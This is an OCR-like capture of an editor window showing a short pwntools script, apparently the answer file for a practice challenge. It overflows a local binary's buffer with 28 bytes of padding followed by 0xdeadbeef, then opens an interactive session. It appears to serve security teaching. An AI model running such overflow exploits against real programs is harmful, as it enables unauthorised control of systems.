 pass.c × pass_ans.py ×
1 from pwn import *
2 r=process('./pass')
3
4 payload=b'A'*28
5
6 r.sendline(payload + p64(0×deadbeef))
7
8 r.interactive()
9